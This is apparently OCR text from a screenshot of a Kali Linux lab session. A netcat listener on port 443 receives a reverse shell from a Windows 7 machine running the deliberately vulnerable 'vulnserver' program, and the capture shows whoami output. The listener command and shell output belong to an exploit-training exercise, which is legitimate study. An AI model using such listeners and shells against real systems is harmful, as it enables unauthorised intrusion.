 File Machine View Input Devices Help
Applications Places Thu Feb 18, 7:51 PM root
remote shell
File Edit View Search Terminal Tabs Help
ifconfig mfpayload edit file run script remote shell
root@ecn-10:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 49212
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Draize\Desktop\vulnserver>whoami
whoami
draize-pc\draize
C:\Users\Draize\Desktop\vulnserver>^[rroot@ecn-10:~# nc -nlvp 443
listening on [any] 443 ...
^[r^C
root@ecn-10:~# nc -nlvp 443
listening on [any] 443 ...
^C
root@ecn-10:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 49204
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Draize\Desktop\vulnserver>whoami
whoami
draize-pc\draize
KALI LINUX
The quieter you become, the more you are able to hear
C:\Users\Draize\Desktop\vulnserver>
remote shell
Right Ctr